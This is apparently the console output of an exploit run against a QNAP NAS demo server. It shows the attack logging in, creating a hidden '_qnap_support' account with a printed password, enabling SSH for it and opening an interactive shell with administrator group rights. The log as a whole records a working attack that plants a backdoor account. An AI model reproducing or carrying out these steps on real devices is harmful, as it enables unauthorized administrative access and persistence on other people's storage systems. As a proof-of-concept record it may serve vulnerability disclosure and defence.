 [*] Connection to http://qnap-1607080530118-8988.qnapdemo.com:8080 as 'exploit'
[+] Connected with SID 'p5znebm8'.
[*] Trying to create new support credentials...
[+] Success
[+] '_qnap_support' user created with the password 'PQt2jnJt'
[*] Enabling the support credentials...
[+] Success
[*] Connection to http://qnap-1607080530118-8988.qnapdemo.com:8080 as '_qnap_support'
[+] Connected with SID 'rtkdbxiy'.
[*] Adding SSH access to '_qnap_support' user...
[*] Connecting to SSH ...
[+] Connecting to qnap-1607080530118-8988.qnapdemo.com on port 22: Done
[*] _qnap_support@qnap-1607080530118-8988.qnapdemo.com:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: 'shell': Done
[*] Switching to interactive mode
[_qnap_support@NAS1FB1AB ~]$ id
uid=1001(_qnap_support) gid=0(administrators) groups=0(administrators)
[_qnap_support@NAS1FB1AB ~]$